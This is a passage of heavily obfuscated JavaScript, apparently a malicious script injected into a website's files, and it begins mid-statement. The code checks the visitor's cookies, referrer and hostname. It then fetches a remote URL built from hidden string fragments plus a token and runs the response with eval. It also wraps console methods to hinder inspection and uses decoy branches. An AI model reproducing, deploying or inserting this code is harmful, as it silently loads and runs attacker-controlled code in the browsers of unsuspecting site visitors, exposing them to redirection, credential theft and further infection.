,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- -rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- -rQ.B,r);}if(Z){var L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return BE(r- -ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};